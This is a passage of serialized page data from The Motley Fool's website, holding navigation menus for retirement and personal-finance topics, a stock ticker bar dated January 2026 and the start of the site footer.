Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"34:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"PreloadChunks\"]\n35:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L34\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L35\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6969.01,\"percentChange\":-0.0012929999999999999,\"priceChange\":-9.02,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49071.56,\"percentChange\":0.001142,\"priceChange\":55.96,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23686.4179,\"percentChange\":-0.007169,\"priceChange\":-171.0295,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":84139,\"percentChange\":-0.0526786,\"priceChange\":-4678.7889433253295,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":205374,\"symbol\":\"SBUX\",\"exchange\":\"NASDAQ\",\"displayName\":\"SBUX\",\"currentPrice\":93.865,\"percentChange\":-0.01361,\"priceChange\":-1.295,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":205637,\"symbol\":\"T\",\"exchange\":\"NYSE\",\"displayName\":\"T\",\"currentPrice\":25.095,\"percentChange\":0.04258,\"priceChange\":1.025,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":533770,\"symbol\":\"GEV\",\"exchange\":\"NYSE\",\"displayName\":\"GEV\",\"currentPrice\":716.73,\"percentChange\":0.00722,\"priceChange\":5.14,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":206259,\"symbol\":\"ASML\",\"exchange\":\"NASDAQ\",\"displayName\":\"ASML\",\"currentPrice\":1454.23,\"percentChange\":0.022000000000000002,\"priceChange\":31.31,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":341555,\"symbol\":\"NET\",\"exchange\":\"NYSE\",\"displayName\":\"NET\",\"currentPrice\":180.965,\"percentChange\":-0.021179999999999997,\"priceChange\":-3.915,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":204036,\"symbol\":\"INTC\",\"exchange\":\"NASDAQ\",\"displayName\":\"INTC\",\"currentPrice\":48.655,\"percentChange\":-0.00256,\"priceChange\":-0.125,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":241.85,\"percentChange\":-0.00477,\"priceChange\":-1.16,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":338.81,\"percentChange\":0.00752,\"priceChange\":2.53,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":740.33,\"percentChange\":0.10707000000000001,\"priceChange\":71.6,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":432.34,\"percentChange\":-0.10234,\"priceChange\":-49.29,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":192.72,\"percentChange\":0.00627,\"priceChange\":1.2,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":416.98,\"percentChange\":-0.03356,\"priceChange\":-14.48,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-01-29T21:14:31.012Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 